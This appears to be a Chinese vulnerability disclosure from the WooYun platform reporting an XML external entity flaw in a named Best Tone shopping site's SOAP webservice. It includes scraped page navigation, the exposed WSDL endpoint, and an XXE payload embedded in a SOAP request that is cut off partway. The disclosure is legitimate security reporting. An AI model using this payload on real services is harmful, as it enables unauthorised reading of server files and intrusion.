 漏洞详情
测试地址：http://**.**.**.**/
www.gx118114.net
嗨,欢迎来到号百商城 请登录 | 会员注册
收藏夹 | 我的订单 | 买家中心 | 卖家中心 | 客服中心
号码百事通
Best Tone
请输入商品关键字
搜索
去购物车结算 0
热门搜索： 快餐预订 汽车票 广西旅游
所有商品分类 商城首页 汽车票 HOT 旅游休闲 114团 演出门票 便民生活
出行、游玩、门票
礼品、特产、鲜果
蛋糕、鲜花
演出、舞剧、文艺活动
快餐、饮水、便民配送
家政服务
其他服务
蛋糕。精美酒水。冰雪世界
小积分·大价值
发送短信“CX”至10659281165
用电信积分兑换精美大礼!
114汽车票 114便民 电信积分兑换
网站公告 更多
[新] 常见问题
用户须知
购物流程
旧版本入口
【通信助理】
【会议通】
【企业总机】
【挂机短信】
1F 猜你喜欢 更多
小积分·大价值
www.wooyun.org
问题点在这个地方：
http://**.**.**.**/webservice/services/webservice?wsdl
漏洞证明：
构造：
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
获取系统目录：
WSDL URL: http://company.gx118114.net/webservice/services/webservice?wsdl
Editor WSDL Structure WSDL
Service: webservice Port: webserviceHttpPort Operation: getEntMember Send HTTP Edito
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"